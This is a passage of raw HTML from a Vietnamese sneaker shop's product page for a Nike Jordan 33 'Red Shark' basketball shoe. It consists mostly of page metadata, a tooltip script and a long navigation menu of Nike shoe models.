i{float:none;display:flex}.module-blocks-415 .block-body{display:flex;flex-direction:column}.module-blocks-415 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-415 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-415 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}</style> <script src="catalog/view/theme/journal3/assets/2eb59963481f6163c7466bba2a573da0.js?v=29291d22" ></script> <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});</script> <meta property="og:type" content="product"/><meta property="og:title" content="Nike Jordan 33 Red Shark"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-1024x768.jpg"/><meta property="og:url" content="https://neverstopshop.com/"/><meta property="og:description" content="Giày bóng rổ nam NIKE JORDAN 33 Đỏ Đen hàng đẹp mẫu hot trend chất lượng cao, cày outdoor và indoor cực bền, dòng giày chuyên thi đấu giá rẻ tại NeverStop Sneakers Shop Quận 3 HCM"/><meta property="product:price:amount" content="1.050.000"/><meta property="product:price:currency" content="vnđ"/><meta name="twitter:card" content="product" /><meta name="twitter:site" content="" /><meta name="twitter:title" content="Nike Jordan 33 Red Shark" /><meta name="twitter:description" content="Giày bóng rổ nam NIKE JORDAN 33 Đỏ Đen hàng đẹp mẫu hot trend chất lượng cao, cày outdoor và indoor cực bền, dòng giày chuyên thi đấu giá rẻ tại NeverStop Sneakers Shop Quận 3 HCM" /><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-1024x768.jpg" /><meta name="twitter:label1" content="Price"><meta name="twitter:data1" content="1.050.000"><meta name="twitter:label2" content="Currency"><meta name="twitter:data2" content="vnđ"> <script type="application/ld+json">{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "NeverStopShop.com",
				  "url" : "https://neverstopshop.com/",
				  "logo" : "https://neverstopshop.com/image/catalog/Logo/NeverStop Logo size lon.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "0768080730",
					  "contactType" : "customer service"
					} ] }</script> </head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>GIỎ HÀNG</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">FACEBOOK</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">INSTAGRAM</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://www.tiktok.com/@neverstopshop.com" ><span class="links-text">TIKTOK</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">ZALO: 076.8080.730</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div><div class="top-menu secondary-menu"><div class="top-menu top-menu-273"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://neverstopshop.com/blog" ><span class="links-text">Tin Sneakers</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://neverstopshop.com/">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 1x, https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 2x" width="1743" height="586" alt="NeverStopShop.com" title="NeverStopShop.com"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Nhập tên/mã sản phẩm bạn muốn tìm ..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://neverstopshop.com/index.php?route=product/search&amp;search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Đang Xử lý..." class="dropdown-toggle cart-heading" >
<span id="cart-total">0 sản phẩm - 0đ</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Không có sản phẩm trong giỏ hàng!</p></li></ul></div></div></div></div></div><div class="desktop-main-menu-wrapper menu-stretch  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu icon-only " >
<a href="https://neverstopshop.com/" >
<span class="links-text">Home</span>
</a></li><li class="menu-item main-menu-item main-menu-item-3 dropdown flyout drop-menu " >
<a href="https://neverstopshop.com/Giay-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda37271" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda37271"><div id="flyout-menu-697160dc4cb88" class="flyout-menu flyout-menu-311"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-Fore-1-Low/" >
<span class="links-text">Nike Air Force 1</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-More-Uptempo/" >
<span class="links-text">Nike Air More Uptempo</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Fly-6/" >
<span class="links-text">Nike Zoom Fly 6</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-5 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Giannis Immortality</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda13821" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda13821"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-474"><h3 class="title module-title">Giannis Antetokounmpo</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-2/" >
<span class="links-text">Nike Giannis Immortality 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-3/" >
<span class="links-text">Nike Giannis Immortality 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-4/" >
<span class="links-text">Nike Giannis Immortality 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-6 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Zoom GT</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda1383d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda1383d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-445"><h3 class="title module-title">Nike Zoom GT</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-GT-Run/" >
<span class="links-text">Nike Zoom GT Run</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-1/" >
<span class="links-text">Nike Zoom GT Cut 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-2/" >
<span class="links-text">Nike Zoom GT Cut 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3/" >
<span class="links-text">Nike Zoom GT Cut 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3-Turbo/" >
<span class="links-text">Nike Zoom GT Cut 3 Turbo</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-7 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike KD</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda1384d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda1384d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-333"><h3 class="title module-title">Kevin Durant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-KD-7/" >
<span class="links-text">Nike KD 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-KD-10/" >
<span class="links-text">Nike KD 10</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/nike-kd-11/" >
<span class="links-text">Nike KD 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-KD-12/" >
<span class="links-text">Nike KD 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-KD-13/" >
<span class="links-text">Nike KD 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-KD-14/" >
<span class="links-text">Nike KD 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-KD-15-Kevin-Durant/" >
<span class="links-text">Nike KD 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-KD-16-Kevin-Durant/" >
<span class="links-text">Nike KD 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-KD-17-Kevin-Durant/" >
<span class="links-text">Nike KD 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-KD-18-Kevin-Durant/" >
<span class="links-text">Nike KD 18</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-VIII/" >
<span class="links-text">Nike KD Trey 5 VIII</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-X/" >
<span class="links-text">Nike KD Trey 5 X</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-8 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kyrie</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda1385f" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda1385f"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-313"><h3 class="title module-title">Kyrie Irving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-1/" >
<span class="links-text">Nike Kyrie 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-2/" >
<span class="links-text">Nike Kyrie 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-3/" >
<span class="links-text">Nike Kyrie 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-4/" >
<span class="links-text">Nike Kyrie 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5/" >
<span class="links-text">Nike Kyrie 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5-Low/" >
<span class="links-text">Nike Kyrie 5 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-6/" >
<span class="links-text">Nike Kyrie 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-7/" >
<span class="links-text">Nike Kyrie 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-8/" >
<span class="links-text">Nike Kyrie 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-9/" >
<span class="links-text">Nike Kyrie 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-Flytrap-4/" >
<span class="links-text">Nike Kyrie Flytrap 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Ja</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda13879" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda13879"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-433"><h3 class="title module-title">Ja Morant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Ja-1/" >
<span class="links-text">Nike Ja 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Ja-2/" >
<span class="links-text">Nike Ja 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Ja-3/" >
<span class="links-text">Nike Ja 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Sabrina</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda13889" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda13889"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-465"><h3 class="title module-title">Sabrina Ionescu</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-1/" >
<span class="links-text">Nike Sabrina 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-2/" >
<span class="links-text">Nike Sabrina 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-3/" >
<span class="links-text">Nike Sabrina 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-11 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kobe</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda1389c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda1389c"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-485"><h3 class="title module-title">Kobe Bryant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-6-Protro/" >
<span class="links-text">Nike Kobe 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-11-XI/" >
<span class="links-text">Nike Kobe 11</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-12 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Precision</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda138ac" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda138ac"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-467"><h3 class="title module-title">Nike Precision</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Precision-7/" >
<span class="links-text">Nike Precision 7</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-13 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Book</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda138bc" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda138bc"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-470"><h3 class="title module-title">Devin Booker</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Book-1/" >
<span class="links-text">Nike Book 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-14 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Lebron</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda138cb" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda138cb"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-314"><h3 class="title module-title">Lebron James</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11/" >
<span class="links-text">Nike Lebron 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-12/" >
<span class="links-text">Nike Lebron 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-13/" >
<span class="links-text">Nike Lebron 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-14/" >
<span class="links-text">Nike Lebron 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-15/" >
<span class="links-text">Nike Lebron 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/nike-lebron-16/" >
<span class="links-text">Nike Lebron 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-17/" >
<span class="links-text">Nike Lebron 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19/" >
<span class="links-text">Nike Lebron 19</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19-Low/" >
<span class="links-text">Nike Lebron 19 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-20/" >
<span class="links-text">Nike Lebron 20</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-21/" >
<span class="links-text">Nike Lebron 21</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-22/" >
<span class="links-text">Nike Lebron 22</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Lebron-NXXT-Gen/" >
<span class="links-text">Nike Lebron NXXT Gen</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Soldier-13/" >
<span class="links-text">Nike Lebron Soldier 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/nike-lebron-soldier-12/" >
<span class="links-text">Nike Lebron Soldier 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Ambassador-13/" >
<span class="links-text">Nike Lebron Ambassador 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-TR-1/" >
<span class="links-text">Nike Lebron TR 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-15 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Jordan</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda138dc" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda138dc"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-312"><h3 class="title module-title">Michael Jordan</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1/" >
<span class="links-text">Nike Jordan 1 High</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1-Low/" >
<span class="links-text">Nike Jordan 1 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-3/" >
<span class="links-text">Nike Jordan 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4/" >
<span class="links-text">Nike Jordan 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-5/" >
<span class="links-text">Nike Jordan 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-6/" >
<span class="links-text">Nike Jordan 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-7/" >
<span class="links-text">Nike Jordan 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11/" >
<span class="links-text">Nike Jordan 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-32/" >
<span class="links-text">Nike Jordan 32</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/nike-jordan-33/" >
<span class="links-text">Nike Jordan 33</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-37/" >
<span class="links-text">Nike Jordan 37</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-1/" >
<span class="links-text">Nike Jordan Tatum 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-2/" >
<span class="links-text">Nike Jordan Tatum 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Luka-4/" >
<span class="links-text">Nike Jordan Luka 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-16 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike PG</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda138eb" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda138eb"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-381"><h3 class="title module-title">Paul George</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/nike-pg-2-5/" >
<span class="links-text">Nike PG 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-PG-3.0/" >
<span class="links-text">Nike PG 3.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-PG-5.0-Paul-George/" >
<span class="links-text">Nike PG 5.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-PG-6.0-Paul-George/" >
<span class="links-text">Nike PG 6.0</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-17 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Pegasus</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda13905" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda13905"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-479"><h3 class="title module-title">Nike Pegasus</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-Pegasus-35-Turbo/" >
<span class="links-text">Nike Pegasus 35 Turbo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Pegasus-41/" >
<span class="links-text">Nike Pegasus 41</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-ZoomX-Pegasus-Plus/" >
<span class="links-text">Nike ZoomX Pegasus Plus</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
